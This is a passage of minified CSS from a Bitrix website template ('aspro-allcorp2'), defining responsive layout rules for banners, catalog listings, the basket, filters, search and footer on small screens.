.btn.white:hover.btn-video:before{background:url(/bitrix/templates/aspro-allcorp2/css/../images/svg/allcorp2a.svg) -3px -149px no-repeat;margin:-5px 0 0;height:10px}.banners-big .item .ntext.btn-video{height:42px}.banners-big .item .ntext.btn-video:after{content:"";position:absolute;left:20px;top:50%;margin:-8px 0 0;width:21px;height:16px;background:url(/bitrix/templates/aspro-allcorp2/css/../images/svg/allcorp2a.svg) 0 -219px no-repeat;background-size:885px}.banners-big .item .ntext.white.btn-video:after{content:"";position:absolute;left:25px;top:50%;margin:-8px 0 0;width:21px;height:16px;background:url(/bitrix/templates/aspro-allcorp2/css/../images/svg/allcorp2a.svg) -20px -239px no-repeat;background-size:490px}.banners-big .item .ntext.white.btn-video:hover:after{left:20px;background:url(/bitrix/templates/aspro-allcorp2/css/../images/svg/allcorp2a.svg) 0 -219px no-repeat;background-size:885px}}@media not print{@media (max-width:767px){.block_before_items{flex-direction:column}.block_before_items .text_before_items{margin-bottom:0}.block_before_items .btns{margin-left:0;margin-bottom:26px}.items.head-block .items-link{display:none}div[data-class=BIG_BANNER_INDEX_drag][data-order="1"] .banners-big.long-banner{margin-top:0}.banners-big .slides .text-block li:before{display:none}.shadow-block .flex-viewport{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.banners-big.long-banner .flexslider,.banners-big.long-banner .slides,.banners-big.long-banner .slides .text,.banners-big.long-banner .slides>li{height:auto}.banners-big .maxwidth-banner .maxwidth-theme{position:relative}.banners-big .item .play.btn-video:not(.ntext),.banners-big .item .play.btn-video:not(.small){margin-top:-59px}.banners-big .item .play.btn-video.small{margin:0 auto;position:static}body .banners-big .slides .shown .text .inner{padding:0 15px;vertical-align:middle}body .banners-big.long-banner .text .inner,body .banners-big.short-banner .slides li .text .inner{display:table-cell}body .banners-big .slides .text{width:100%}.banners-big .slides>li>.maxwidth-theme>.row>div.img{display:none}.banners-big .slides .img{display:none}.banners-big .slides .inner{text-align:center}.banners-big .slides .title{font-size:40px;line-height:46px;font-weight:400}.banners-big .slides .text-block b{font-size:22px;line-height:27px;font-weight:400}.banners-big .slides .text-block ol,.banners-big .slides .text-block ul{padding:0}.banners-big .slides .text-block ul.marked li:before{position:relative;top:-3px;margin:0 20px 0 0}.banners-big .flex-direction-nav{display:none}.banners-big.view_2.front .item .video.cover{height:100%!important;margin-top:0!important;min-height:200px!important;min-width:100%}.banners-big.view_3 .slides.items .item .row>.img,.banners-big.view_3 .slides.items .item .row>.text{display:none}.banners-big.view_2 .slides>li>.maxwidth-theme>.row>div.text{display:none}.banners-big.view_2 .slides>li>.maxwidth-theme>.row>div.wrap{width:100%;background-size:cover}.banners-big.view_2.front .flexslider .slides>li .wrapper_video~.maxwidth-theme .inner .tablet_img{display:none}.banners-big .slides li .maxwidth-theme .row .video_block{display:none}.banners-big.view_2 .slides>li>.maxwidth-theme>.row .tablet_img{background-size:cover}.banners-big.view_2 .slides>li>.maxwidth-theme>.row .tablet_img img{max-height:200px;width:auto}.banners-big.view_2 .slides>li .wrap .tablet_text{padding:17px 24px 20px;text-align:left}.banners-big.view_2 .slides .item:hover .title,.banners-big.view_2 .slides .item:hover .title a,.banners-big.view_2 .slides .text-block,.banners-big.view_2 .slides .title,.banners-big.view_2 .slides .title a{color:#fff}.banners-big.view_2 .text-block li:before{display:block;background:#fff}.item-views.blocks h3.line::after{opacity:0}.catalog.item-views.table .footer-button{display:block}.footer-button{opacity:1;margin-top:8px}.catalog.item-views.table.front.catalog_table_2 .flexslider .slides li.sliced{margin-right:0!important}.compact-view-mobile .sections_wrapper .catalog_section_list .section_item_inner,.compact-view-mobile .sections_wrapper .list .item:not(.section_item){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.compact-view-mobile .sections_wrapper .catalog_section_list .section_item_inner{position:relative;padding:0 25px 0 64px}.compact-view-mobile .sections_wrapper .list .item{padding:16px 0 16px 0}.compact-view-mobile .sections_wrapper .list .item.section_item .section_info,.compact-view-mobile .sections_wrapper .list .item:not(.section_item) .name{-ms-flex-preferred-size:80%;flex-basis:80%;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;text-align:left;font-size:1em;line-height:1.2em;padding:0}.compact-view-mobile .sections_wrapper .list .item.section_item .img,.compact-view-mobile .sections_wrapper .list .item:not(.section_item) .img{width:auto;height:auto;line-height:normal;text-align:center;margin:0;position:absolute;left:0}.compact-view-mobile .sections_wrapper .list .item.section_item .img a,.compact-view-mobile .sections_wrapper .list .item:not(.section_item) .img a{display:block;padding:10px 8px 10px 12px}.compact-view-mobile .sections_wrapper .list .item .img img{width:41px;height:41px}.compact-view-mobile .sections_wrapper .list .item .name.no-img a{padding-left:66px}.compact-view-mobile .sections_wrapper .list .item .name a:after{content:' ';background-image:url(/bitrix/templates/aspro-allcorp2/css/../images/svg/Triangle_right.svg);position:absolute;top:50%;margin:-15px 0 0 -15px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;min-width:30px;min-height:30px;background-repeat:no-repeat;background-position:center center;right:5px}.compact-view-mobile .sections_wrapper .list .item .name{font-size:1em}.compact-view-mobile .sections_wrapper .items .row>div{width:100%}.drag-block:not(.compact-view-mobile) .sections_wrapper .list .item .section_item_inner{display:flex;flex-direction:column;text-align:center}.drag-block:not(.compact-view-mobile) .sections_wrapper .list .item.section_item .section_info{padding-left:0}.drag-block:not(.compact-view-mobile) .sections_wrapper .list .item.section_item .img{width:auto}.sections_wrapper .list .item.section_item .text{display:none}.body_media{top:0}.top-block .maxwidth-theme>div{position:relative;z-index:12}.top-block .top-block-item a{display:block;line-height:20px;font-size:12px}.top-block .top-block-item{height:67px;line-height:67px;color:#222}.top-block .top-block-item.inner-padding{font-size:0;line-height:0;padding-top:18px}.top-block .top-block-item .top-btn{color:#222}.top-block .top-block-item.pull-right{border:none}.detail .galery .top-small-wrapper{display:none}.detail .galery .inner .stickers{top:0;left:0}.stickers .stickers-wrapper{padding:2px 8px 10px 0}.detail .galery .flexslider.top-bigs .slides>li{max-height:318px;opacity:0;line-height:297px;height:318px}.drag_block:not(.tab) .title-tab-heading{display:none!important}.table-type-block.item-views .row>div{width:100%}.logo-row .menu-row{padding-top:1px}.logo-row .top-callback{display:block}.top-row .info-text .email{float:left;margin-left:0;text-align:left;width:50%}.top-row .info-text .phone{float:right;margin-left:0;text-align:right;width:50%}.logo-row{height:66px}.logo-row .logo{height:65px!important;line-height:57px!important}.logo-row .logo img{margin-top:7px;max-height:39px;width:auto}.logo-row .top-callback .email{display:none!important}.menu-row.row{height:0}.mega-menu{clear:both;float:none!important;width:100%}.menu-only{margin:0}.mega-menu .search{display:block}#headerfixed{display:none!important}.ajax_basket{display:none}.logo-row .top-callback .phone{float:none!important;position:absolute;width:auto;top:-43px;display:block!important;z-index:10;margin:0;right:50px}.logo-row .top-callback .basket_top+.callback+.phone{right:80px}.logo-row .top-callback .phone .phone-desc,.logo-row .top-callback .phone .phone-number i{display:none}.banners-small{padding-top:40px;padding-bottom:27px}.float-banners .title_block+.items .text-block{padding-top:0}.item-views.blocks h3.line{margin-bottom:12px;padding-bottom:10px}.item-views.blocks .title_block a+h3{display:block;padding-right:100px}.head-block .item-link .title span,.head-block.top .item-link .title .btn-inline{padding-bottom:4px}.head-block:not(.top) .item-link .title span{margin-bottom:3px}.catalog.item-views.table .item .inner-wrap{padding-left:10px;padding-right:10px;height:inherit}.tabs_ajax .catalog.item-views.table .item .buy_block .counter{display:none}.tabs_ajax .body-block .catalog.item-views.table .flexslider .slides .item:hover{box-shadow:0 0}.catalog.item-views.table .item:hover .inner-wrap{box-shadow:none}.catalog_table_2 .item:hover .props_wrapper{display:none}.catalog_table_2 .item.sliced:hover .image,.catalog_table_2 .item.sliced:hover .stickers{display:block}.catalog_table_2 .item.sliced .text .section_name{display:none}.catalog.item-views.table .item .footer-button .buy_block>.counter{display:none}.catalog.item-views.table .item .footer-button .buy_block>div{padding:0}.catalog.item-views.table.front .item .buy_block.in .buttons{margin-top:0}.catalog.item-views.table .item .foot .btn{margin-top:8px!important}.tabs_ajax .body-block .catalog.item-views.table .flexslider .slides .item:hover{border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;border-right:1px solid #f2f2f2;box-shadow:0 0;overflow:hidden}.tabs_ajax .body-block .catalog.item-views.table .flexslider .slides li:first-child .item:hover{border-left:1px solid #f2f2f2}.tabs_ajax .body-block .catalog.item-views.table .flexslider .slides{padding-bottom:66px}.catalog.detail .ext_view .head .info{padding:0}.wrap-portfolio-front .row .inner-wrapper-text .main-wrapper .text{display:none}.wrap-portfolio-front .row .inner-wrapper-text .main-wrapper .link{position:static}.catalog.item-views.table .item .buy_block .buttons .btn{max-width:200px;margin:auto!important}.projects-blocks{padding:30px}.detail img{width:auto;height:auto}.detail .lhe-button-cont img{width:23px;height:25px}.catalog.detail .head .info{padding:20px 0 0}.partners.front .flexslider .slides>li .item{border-left-width:1px}.projects.item-views.table .item .image{max-height:none}.tab-pane .projects.item-views.table .items{margin-bottom:0}.projects.item-views.table.bblock .item>a{width:auto}body .catalog.detail .bottom-item-block .wraps hr{margin:30px 0 30px}.linked .flexslider.flex-control-nav{bottom:27px}.catalog.item-views.price .item .text>.row>div{margin-top:0!important}.catalog.item-views.price .item .text .price-block,.catalog.item-views.price .item .text .text-block{margin-bottom:10px}.detail .gallery-block .bigs.flexslider .slides .item,.flexslider.nav-title .items .item:before{background:0 0}.flexslider.nav-title .item .bg-images{display:none}.float-banners.v1 .wrap_tizer .wrap_outer .outer_text{padding:4px 0 5px}.float-banners.v1 .wrap_tizer .wrap_outer{padding:4px 0 5px;font-size:14px}body .order-block td .text{padding-left:41px}.detail .order-block .price+.inner-text{padding-right:0}body .order-block td .text .svg{display:none}.detail .order-block .text .price .price_new{display:inline-block}.share:not(.relative),.share:not(.top){position:absolute;z-index:1;right:0}body .share.clicked{position:static}.title-tab-heading+.item-views.accordion .group-content h3{font-size:15px;margin-bottom:10px}.title-tab-heading+.item-views.accordion .group-content h3+.accordion-type-1 .accordion-head{font-size:15px;line-height:18px;padding:20px 43px 10px 18px}.accordion-type-2 .item .accordion-head,.catalog.detail .group-content .accordion-type-1 .item .accordion-head{font-size:15px;line-height:18px;padding:20px 43px 10px 18px}.title-tab-heading+.item-views.accordion .group-content h3+.accordion-type-1 .accordion-head .fa{right:24px;top:17px;font-size:14px;background:#f2f2f2}.catalog.detail .group-content .accordion-type-1 .accordion-head .fa{right:24px;top:17px;font-size:14px;background:#f2f2f2}.title-tab-heading+.item-views.accordion .group-content h3+.accordion-type-1 .panel-collapse .accordion-body{padding:0 41px 0 18px}footer{text-align:left}footer .social{padding-bottom:0}.about{margin-top:34px}.front h3{display:none}.front h3.short{display:inline-block}.item-views.blocks h3{font-size:24px;padding:0 0 20px 0}.catalog.item-views.blocks h3{font-size:24px;padding:0 0 20px 0}.sections_wrapper .list .item{border-right-width:1px}.drag-block:not(.compact-view-mobile) .sections_wrapper .list .row>div:nth-child(2n+2) .item{border-left:none}.drag-block:not(.compact-view-mobile) .sections_wrapper .list .item.section_item{padding:23px 10px 20px}.drag-block:not(.compact-view-mobile) .sections_wrapper .list .item.section_item .img{height:100px}.drag-block:not(.compact-view-mobile) .sections_wrapper .list .item .name{font-size:1em}.flex-direction-nav{display:none}.banners-big.short-banner.small .maxwidth-banner{padding-left:0;padding-right:0}.banners-big .flex-control-nav,.title_block .nav-direction{display:none}.banners-big .flexslider,.banners-big .slides li,.banners-big.short-banner .flexslider,.banners-big.short-banner .slides,.banners-big.short-banner .slides>li{height:240px}.banners-big.short-banner.front.view_2 .flexslider,.banners-big.short-banner.front.view_2 .slides,.banners-big.short-banner.front.view_2 .slides>li{height:auto}.banners-big.long-banner.view_1 .flexslider,.banners-big.long-banner.view_1 .slides,.banners-big.long-banner.view_1 .slides>li{height:240px}.banners-big .item .play.btn-video:not(.ntext),.banners-big .item .play.btn-video:not(.small){margin-top:-59px}.banners-big .item .play.btn-video.small{margin-top:0}.banners-big .item .video:not(.cover){z-index:0;min-height:200px;margin-top:0!important}body .body div[data-class=BIG_BANNER_INDEX_drag][data-order="1"]{margin-top:0}.banners-big .slides .text,.banners-big.long-banner .slides .text,.banners-big.short-banner .slides .text{width:100%;height:auto}body .banners-big.long-banner .slides li .text,body .banners-big.short-banner .slides li .text{line-height:240px;height:240px;display:table-cell;vertical-align:middle;display:block;text-align:center;display:table}div[data-class=BIG_BANNER_INDEX_drag][data-order="1"] .banners-big.long-banner{margin-top:0}.banners-big .btn{font-size:13px}.banners-big .slides .title{font-size:20px;line-height:24px;padding:0 0 15px 0}.banners-big .slides .text .inner{padding-top:30px;padding-right:16px;padding-left:16px}.banners-big .slides .text-block{margin-bottom:15px}.banners-big .slides .text-block,.banners-big .slides .text-block b{font-size:12px;line-height:18px}.banners-big .slides .text-block b,.banners-big.view_2 .slides .text-block{font-size:15px}.banners-small .custom-md .item{width:100%;display:block;height:auto!important}.banners-small .custom-md .item.wide-block{width:100%}body .banners-small .item .inner-item .image{height:auto;line-height:normal;max-height:none}body .company-block{background-size:cover!important;background-position:center center!important}body .company-block .list-type-block.item-views{text-align:left}body .company-block .list-type-block.item-views .item{width:auto;display:inline-block}.tabs ul.nav.nav-tabs{display:none}.tabs .tabs-head.arrow_scroll .nav.nav-tabs{display:none}.detail .nav.nav-tabs.bx-catalog-tab-list1{display:block}.wraps .title-tab-heading{display:none!important}.tab-pane .title-tab-heading+div{display:none}.tab-pane.active .title-tab-heading+div{display:block;margin-bottom:16px;padding-top:23px}.tab-content .tab-pane{display:block}.maxwidth-banner .flexslider>.maxwidth-theme{opacity:0;visibility:hidden}.maxwidth-banner .flexslider .slides .item .row{margin:0}.mobile .catalog .flexbox{display:block}.flexslider.shadow .flex-viewport,.shadow-block .flex-viewport{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.banners-big .btn{margin-top:9px;margin-left:10px;margin-right:10px}.projects-blocks .head-block .info .hh{margin-right:0;padding-right:0}.order-block .row>div,.styled-block .row>div{display:block;width:100%}.order-block .price{width:100%}.order-block .price+.btn{margin-left:0}.order-block .price{margin-bottom:17px;margin-top:4px}.styled-block>.row>div+div{margin-top:15px}.item-views.list.image_left .item .image,.item-views.list.image_left .item .text,.item-views.list.image_right .item .image,.item-views.list.image_right .item .text{padding:24px}.item-views.list.image_right .item .image{padding-top:0}.item-views.list .item .image{margin:auto}.item-views.list.image_right .item.noborder .image{padding-bottom:0}.item-views.list.image_left .item.noborder .image{padding-top:0}.item-views.list.image_right .item.noborder .text{padding-top:0}.item-views.list.image_left .item.noborder .text{padding-bottom:0}.item-views.list .item.wti.noborder .text{padding:0}.item-views.sections .item .image{margin-left:auto;margin-right:auto}.item-views.sections .item .image a{text-align:center}.teasers.item-views.front hr{display:none}.teasers.item-views.front .item{border-bottom:1px solid #efefef!important;padding-bottom:15px;margin:0}.teasers.item-views.front .items>div:last-of-type .item{margin-bottom:25px}.teasers.item-views.front .items>div+div .item{margin-top:15px}body .teasers.item-views.front .items .item .image{float:left;height:105px;line-height:103px;max-height:105px;max-width:105px;text-align:center;width:105px;margin:0}.teasers.item-views.icons.front .item .info{padding-left:125px}.projects.item-views.table .item{text-align:center}.projects.item-views.table .item>a{display:inline-block}.detail .projects.item-views.table .item .image img{max-height:100%}.slider-container .tp-caption h1{font-size:15px;line-height:18px}.slider-container .tp-caption{font-size:11px!important;line-height:13px!important}.slider-container .tp-caption a.btn{font-size:11px;line-height:13px}.detail .detailimage{float:none;margin:0 auto 20px;padding:0;text-align:center;max-height:100%;max-width:100%}.detail .detailimage img{max-height:100%;max-width:100%}.detail .galery .inner{padding:0!important}.detail .galery #carousel,.detail .gallery-block .small-gallery-wrapper{height:0;opacity:0;visibility:hidden}.detail .gallery-block .gallery-wrapper{margin-bottom:40px}.staff.item-views.list.image_left .item .text{margin-left:0;padding-left:20px}.staff.item-views.list.image_right .item .text{margin-right:0;padding-right:20px}body .catalog.item-views.sections .item .image{height:105px;line-height:101px;max-width:105px}.catalog.sections .item .title{margin-bottom:20px}.catalog.sections .item .title a{font-size:20px}.catalog.sections .item .text{font-size:14px}body .catalog.item-views.sections .items:not(.services) .item.slice-item.image{height:auto;line-height:normal;max-height:none;max-width:none}body .catalog.item-views.sections .items:not(.services) .item .info{padding-left:130px}body .catalog.item-views.sections .items:not(.services) .item.right .info{padding-left:0;padding-right:130px}.catalog.item-views.table .item .text{padding-top:8px!important}.catalog.item-views.table .item .price{margin-top:5px}.catalog.item-views.table .item .foot>div,.catalog.item-views.table .item .foot>div>*{float:none!important}.catalog.item-views.list .item .foot,.catalog.item-views.list .item .text{padding-top:15px!important;float:none!important}.catalog.item-views.price .item .text>.row>.col-md-2.col-sm-2,.catalog.item-views.price .item .text>.row>.col-md-3.col-sm-3{margin-top:5px}.catalog.item-views.price .item .text>.row>.col-md-2.col-xs-12{margin-top:10px}.catalog.item-views.table .flexslider .item .title{text-align:center}.catalog.item-views.table.linked .flexslider .flex-control-nav{bottom:22px}.form.contacts .col-md-12.pull-right{float:none!important}.news_block .item.big .image{height:auto}.detail .galery{max-width:none}.bx_item_detail_inc_two .list-type-block.item-views .item{height:auto!important;padding-left:0}body .docs-block .blocks .inner-wrapper{margin-bottom:18px}.ordering-wrap{display:inline-block}.form.contacts .captcha-row>div>.form-group{margin-top:0!important}.pagination a,.pagination span{padding-left:6px!important;padding-right:6px!important}.form.order{margin-right:0;padding-left:20px;padding-right:20px}.basket_order .items{margin-right:0}.logo-row .top-callback .basket_top{display:block}.logo-row .top-callback .basket_top .b_wrap{position:absolute;z-index:10;top:-55px;right:33px}.logo-row .top-callback .basket_top .dropdown{display:none!important}.reviews.item-views .item.review .image{padding:0}.reviews.item-views .item.review .text{padding:10px 0 0}.mixitup-container .item-views.table-elements .item .image{max-height:none}.item-views.list.big-img .item .image{padding:0 0 10px}.basket.fly{position:relative;width:auto;right:auto;top:0;box-shadow:none;border:none;margin:0}.basket.fly .wrap{box-shadow:none;border:none}.basket.fly .wrap h4,.basket.fly .wrap>div{display:none}.basket.fly .wrap .opener{background:0 0;border-radius:0;position:static;width:58px;height:48px;display:block;box-shadow:none;border:none}.basket.fly .opener .count{left:50%;top:50%;margin:-9px 0 0 1px;width:17px;height:17px;line-height:16px;white-space:nowrap;font-size:11px;border-radius:100%}.basket.fly .opener:before{left:50%;top:50%;margin:-7px 0 0 -20px;width:18px;height:17px}.basket.fly .opener.empted:before{margin-left:-8px}.top-block .info-text .basket_top .icon:before{background:url(/bitrix/templates/aspro-allcorp2/css/../images/svg/Basket_black.svg) 0 0 no-repeat}.basket_top .icon .count{color:#fff!important}.top-block .info-text>div.sep:after{display:none}.logo-row .top-callback{padding-top:0}.blog.list-type-block.item-views .item{padding:30px}.blog.list-type-block.item-views .item>.image{float:none;text-align:center;display:block;width:100%;height:auto;line-height:normal;padding:0 0 20px}.blog.list-type-block.item-views .item>.image img{width:100%;max-height:100%}body .blog.list-type-block.item-views .items .item .image+.body-info{padding:0}.list-type-block.item-views .item .image+.body-info{padding-left:30px;padding-right:30px}.list-type-block.item-views .item .image+.body-info .title{text-align:center}.list-type-block.item-views.reviews .item .image+.body-info .title{text-align:left}.instagram_ajax .instagram .item{width:50%}.float-banners .col-xxs-12{width:50%}.contacts-page-map+.contacts.contacts-page-map-overlay{margin:0}.float-banners.item-views.blocks{padding-top:32px}.subscribe-block-wrapper .outer-wrapper{padding:20px 0 30px}body .subscribe-block-wrapper .inner-wrapper .text{padding-bottom:10px}.subscribe-block-wrapper .social-icons{margin:11px 0 0}.subscribe-edit-main .form .form-group .input{padding:0 0 10px}.subscribe-edit-main table.data-table{margin:0 0 10px}.subscribe-block-wrapper>.row{margin:0}footer .bottom-middle{padding-top:0;padding-bottom:0}footer .info .blocks:before{display:none}footer .bottom-menu{margin-top:15px;padding-bottom:1px;border-bottom:1px solid #41474e}footer .bottom-menu .items.opened{padding-bottom:9px}footer.footer-grey .bottom-menu{border-bottom:1px solid #eee}footer .bottom-menu .items>.item-link{margin-bottom:5px;margin-right:25px}.bottom-menu .items .fa{position:absolute;right:9px;padding:10px 20px 10px 25px;top:-10px}.bottom-menu .items.opened .fa::before{content:"\f106"}footer .info .blocks{display:inline-block;margin-bottom:12px}footer .info .blocks.phones .svg{left:-26px}footer .info .blocks.address .svg{top:0}footer .info .blocks.email .svg{top:4px}footer .bottom-under .inner-wrapper .copy-block,footer .bottom-under .inner-wrapper .social-block{float:none}footer .bottom-under .inner-wrapper .copy-block{padding-bottom:4px}footer .bottom-under .inner-wrapper,footer .bottom-under .outer-wrapper{padding-bottom:0;margin-top:0}footer.compact .social-icons .small_title{display:none}footer .blocks:last-of-type{padding-bottom:10px}footer .bottom-under .inner-wrapper{margin-top:14px}body .bx_filter.bx_filter_vertical.compact{position:absolute;margin:0;width:auto;top:25px;box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);z-index:101}.bx_filter.compact .bx_filter_section{margin-bottom:0}.bx_filter.compact .bx_filter_parameters_box_title .delete_filter{display:none}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title:not(.prices){border:none!important;color:#333!important}.bx_filter_vertical input[type=checkbox]+label:not(.dib){float:left;margin-right:10px}.filter_horizontal{overflow:visible}body .bx_filter_vertical .bx_filter_section .bx_filter_button_box.active .bx_filter_block .bx_filter_parameters_box_container{width:100%;text-align:left}.wrapp_all_inputs.wrap_md .wrapp_change_inputs{width:35%;position:relative;margin:0 0 4px}.wrapp_all_inputs.wrap_md .wrapp_slider{width:65%;padding:10px 0 0 20px}.smartfilter .bx_ui_slider_track{margin-top:16px}.bx_filter .bx_filter_block .bx_filter_popup_result.right#modef_mobile{left:0;background:0 0;position:relative;color:#888;margin:7px 0 0 2px;padding-left:0;line-height:20px;display:inline-block;visibility:visible;vertical-align:middle}.bx_filter .bx_filter_popup_result.right a,.bx_filter_container_modef{display:none}.bx_filter.compact .bx_filter_parameters_box .bx_filter_button_box{display:none!important}.bx_filter.compact .bx_filter_parameters_box_title+.bx_filter_block .bx_filter_parameters_box_container{margin-top:15px}.bx_filter.compact .bx_filter_button_box.hidden{display:block!important}.bx_filter.compact .bx_filter_button_box.hidden .bx_filter_block{display:block!important}.bx_filter.compact .bx_filter_button_box.hidden .bx_filter_block .btn{visibility:visible}div[id^=smartFilterDropDown]{max-width:520px}.body .page-top .print-link{display:none}section.page-top a.rss+.rss-block+h1.shares{padding-right:0}.page-top-wrapper.color .rss{right:0;margin-left:55px}.landings_list ul li{width:auto}body .detail .reviews.list-type-block.item-views .group-content .items.row .item{padding-right:30px!important}.body:not(.index) .main>.container{padding-bottom:60px}.detail .galery .inner{border-right:none;border-left:none;border-top:none}.catalog.detail .head{padding-top:0}section.page-top{padding:23px 0 14px}section.page-top h1{font-size:2.1em}.tabs .tab-content{padding:0 0 0}.tizers_block2{padding:28px 0}body .detail .drag_block.tizers .maxwidth-theme{border-left:0;border-right:0}body .detail .drag_block.tizers .maxwidth-theme>div{padding-left:0;padding-right:0}.linked .flexslider.shadow .slides{padding-bottom:60px}body .detail .drag_block.goods>div{margin-bottom:10px}body .detail .drag_block.comments>div{margin-top:10px}.bx_soc_comments_div{padding:43px 0 0}.detail .item-views{margin-bottom:24px}hr.bottoms{margin:9px 0 44px}.catalog.detail .bottom-wrapper-inner .footer-button{max-width:none}.catalog.detail .bottom-wrapper-inner .footer-button{display:flex}.catalog.detail .wrapper-block-btn{padding:5px 5px 5px 10px}.catalog.detail .order.basketTrue .btn{margin-bottom:0;padding:9px 25px 10px}.catalog.detail .buy_block .buttons .btn{padding:8px 15px 9px}.catalog.item-views.table .flexslider .item .buy_block .counter{display:none}.catalog.item-views .flexslider{overflow:hidden;padding:0 1px}.detail .drag_block:not(.tab) h5{line-height:1.2em}body .detail .drag_block>div{margin-top:25px}.detail .one_video.item .video_body.video_from_file{height:250px}.hide_backround_image_mobile{background-image:none!important}}}@media (max-width:700px){.partners.front.tarifs .head-block .flex-control-nav{padding:20px 50px 20px;z-index:999!important;position:relative;bottom:0}.partners.front.tarifs .head-block .flex-control-nav{padding-left:20px!important;padding-right:20px!important}}@media (min-height:701px){.basket.fly.small-block{top:185px;margin:0 0 55px;height:auto}.basket.fly.small-block>.wrap{padding:0}.basket.fly.small-block .opener{top:0}.basket.fly.small-block>.wrap>h4{margin-top:0}.basket.fly.small-block>.wrap .basket_wrap{padding:0;height:auto}.basket.fly.small-block .items_wrap{max-height:258px}.basket.fly.small-block .opener+.right_dok .link{top:76px}.basket.fly.small-block .opener+.right_dok .link+.link{top:152px}}@media (max-width:650px){.basket.default .buttons .btn{margin-top:20px;width:100%;margin-right:0}.basket.default .buttons .btn:first-child{margin-top:0}.left-menu-md,.right-menu-md{display:none}.content-md{width:100%}.side-menu>li>a{padding:13px 27px 16px 10px}.side-menu>li>a:before{right:10px;top:13px}.bx-firefox .side-menu>li>a:before{top:14px}.side-menu>li.active.child>a:before{top:13px}.bx-firefox .side-menu>li>a{padding-top:12px;padding-bottom:17px}.side-menu .submenu-wrapper{padding:0 10px 10px 10px}.side-menu .submenu{padding-top:3px}.detail .galery{max-width:100%}.list-type-block.item-views.wide_img.sm .item>.image{width:150px}.list-type-block.item-views.wide_img:not(.image_right) .item .image+.body_info{padding-left:175px}.list-type-block.item-views.wide_img.image_right .item .image+.body-info{padding-right:175px}}@media (min-width:601px){.top_mobile_region .confirm_region{padding-top:12px}.top_mobile_region .confirm_region+.close_popup{top:34px}.top_mobile_region .confirm_region .title{display:inline-block;padding-right:30px}.top_mobile_region .confirm_region .buttons{display:inline-block;padding-top:11px}.top_mobile_region .confirm_region .buttons>span{width:auto}.top_mobile_region .confirm_region .buttons>span .btn{padding-left:20px;padding-right:20px}.top_mobile_region .close_popup{top:35px}}@media (max-width:600px){.basket.default .items .item .buy_block{width:100px}.basket.default .items .item .prices:not(.summ){float:none;margin-bottom:15px;width:100%}.basket.default .items .item .prices.summ{width:100%;padding-left:130px;float:none;margin-top:20px}.basket.default .items .item .prices .price_new{display:inline-block}.basket.default .items .item .prices .price_old{display:inline-block}.front.catalog .flexslider .flex-control-nav{bottom:35px;z-index:0}.links-block .links a.back-url{margin-right:20px}.links-block .links a.next-url{float:none}.detail.partners .detailimage{float:none;max-width:none;margin:0 0 20px}.detail .ask_a_question{display:none}.border_block .max-form-block,.border_block .top-form,.form .bottom-form,.registraion-page .form .social_block .soc-avt{padding-left:20px;padding-right:20px;padding-top:40px}.border_block .top-form{padding-bottom:15px}#mobileheader .title-block{max-width:55%}.tabs_ajax .body-block .item-block .table>.row>div{float:none;width:100%}.bx-yandex-view-layout .pane_info_wrapper .pane_info{position:static;width:100%}.detail .item-views.catalog.table .items>.col-xs-6{float:none;width:100%}.module_products_list td.info-td td{display:block;padding:10px 20px;width:100%}.body .item .buy_block.in .buttons{max-width:200px}.body .item .bottom-wrapper .buy_block.in .buttons{max-width:none}.ajax_load.table .items.flexbox>.col-xs-6{width:100%}div[id^=smartFilterDropDown]{max-width:440px}.catalog.detail .bottom-wrapper-inner .footer-button{max-width:none}body .inline-search-block.fixed.big .search .search-input{height:80px;font-size:18px;padding:0 0 2px 0;padding-right:115px}body .inline-search-block.with-close.big .search .btn-search{right:35px;top:0}body .inline-search-block.fixed.big .search .btn-search{padding:6px 10px}.inline-search-block.with-close.fixed.big .search .close-block{top:-1px;left:-3px}.inline-search-block.fixed.big .search .search-button-div{top:25px}.inline-search-block .close-block .close-icons{margin:-7px 0 0 -7px}body .bx_searche .bx_item_block:not(.all_result){min-height:65px;line-height:58px;padding-right:15px}body .bx_searche .bx_img_element{padding-left:0;width:55px;height:55px;line-height:75px}body .bx_searche .bx_img_element+.bx_item_element{margin-left:55px;padding-left:15px}}@media (max-width:599px){.catalog.detail .ext_view.sm .head .bottom-wrapper .col-xs-6{width:100%}}@media (min-width:531px) and (max-width:767px){td.padding-left{padding-left:5%!important}.staff.item-views.list .items>div:last-of-type .item{display:flex}.staff-linked.list-type-block.item-views .items>div:first-of-type .item>.body-info{flex:1}}@media (max-width:530px){.row div .confirmation-block .form-group.animated-labels label:not(.error){position:relative;left:0;top:0;font-size:.933em;transform:none;padding:0}.top-block .info-text .phone-block{max-width:200px;font-size:0}.top-block .info-text .phone-block a{padding-left:5px;padding-right:0!important}.detail blockquote::before{top:-3px;left:4px;font-size:90px}.detail blockquote{padding-left:58px}.news.front .item .text{display:none}.main>.container>.row>.maxwidth-theme>div:not(.left-menu-md):not(.right-menu-md){width:100%}body .catalog.item-views.sections .item .image{float:none;margin:0 auto;max-width:100%!important;height:auto;width:auto;max-height:100%;line-height:normal}body .catalog.item-views.sections .items.services .item .image{width:120px;height:120px}.catalog.sections .item .info{padding-left:0!important;padding-right:0!important;padding-top:25px}.catalog.sections .item .title{text-align:center}.catalog.sections.front .items>div{width:50%;float:left}.catalog.sections.front .item .text{display:none}.bx-touch .filter .bx_filter_popup_result{font-size:12px;line-height:14px;position:fixed!important;z-index:1001;top:auto!important;right:0!important;bottom:0!important;left:0!important;margin-top:0;margin-left:0;width:auto;height:auto;padding:10px;border-radius:0;box-shadow:0 -2px 5px 0 rgba(0,0,0,.1)}.filter .bx_filter_popup_result .arrow{display:none}.bx-touch .filter .bx_filter_popup_result_close{position:absolute;top:50%;right:10px;display:block;width:22px;height:22px;margin-top:-11px;background:url(/bitrix/templates/aspro-allcorp2/css/images/filter/x.png) no-repeat center;background-size:16px}.form.order .required-fileds{margin:-15px 0 15px;float:none!important}.basket_order 